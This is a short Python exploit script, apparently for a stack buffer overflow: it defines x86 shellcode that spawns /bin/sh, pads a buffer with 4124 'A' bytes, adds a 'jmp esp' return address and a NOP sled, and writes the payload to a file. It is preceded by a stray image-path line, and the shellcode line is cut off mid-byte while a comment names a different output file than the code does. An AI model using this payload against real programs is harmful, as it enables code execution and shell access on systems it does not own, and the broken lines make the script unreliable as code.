 # shellcode
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\x>
# Create buffer
buffer = b"A" * 4124
buffer += b"\x93\x8e\x04\x08"  # jmp esp
buffer += shellcode
buffer += b"\x90" * 128
# Save buffer into filein.txt
with open('filein.tfc', 'wb') as f:
    f.write(buffer)